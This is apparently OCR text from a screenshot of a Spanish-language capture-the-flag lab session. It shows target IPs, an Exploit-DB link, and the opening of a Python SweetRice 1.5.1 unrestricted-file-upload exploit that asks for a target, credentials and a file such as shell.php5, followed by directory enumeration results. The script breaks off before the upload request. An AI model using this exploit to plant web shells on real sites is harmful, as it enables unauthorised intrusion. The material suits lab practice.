 nano directy_basic.txt
IP Local
10.9.14.22
IP Victima
10.10.241.203
monadtall
16/11/2022 - 21:27
Welcome to SweetRice - Tha
SweetRice exploit - Busc
SweetRice 1.5.1 - Arbitra
https://www.exploit-db.com/exploits/40716
import requests
import os
from requests import session
if os.name == 'nt':
    os.system('cls')
else:
    os.system('clear')
    pass
banner = '''
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
|    > SweetRice 1.5.1 Unrestricted File Upload                     |
|    > Script Cod3r : Ehsan Hosseini                                |
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
'''
print(banner)
# Get Host & User & Pass & filename
host = input("Enter The Target URL(Example : localhost.com) : ")
username = input("Enter Username : ")
password = input("Enter Password : ")
filename = input("Enter FileName (Example:.htaccess,shell.php5,index.html) : ")
file = {'upload[]': open(filename, 'rb')}
payload = {
    'user':username,
    'passwd':password,
This website uses cookies
We use cookies to personalise content and ads, to provide social media features and to analyse
our traffic. We also share information about your use of our site with our social media, advertising
and analytics partners who may combine it with other information that you've provided to them or
that they've collected from your use of their services. You consent to our cookies if you continue to
use our website.
Use necessary cookies only
Allow all cookies
Show details
GNU nano 6.2 directy_basic.txt
1 /index.html (Status: 200) [Size: 11321]
2 /icons/ (Status: 403) [Size: 278]
3 /content/ (Status: 200) [Size: 2199] _
[ 3 líneas escritas ]
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^/ Ir a línea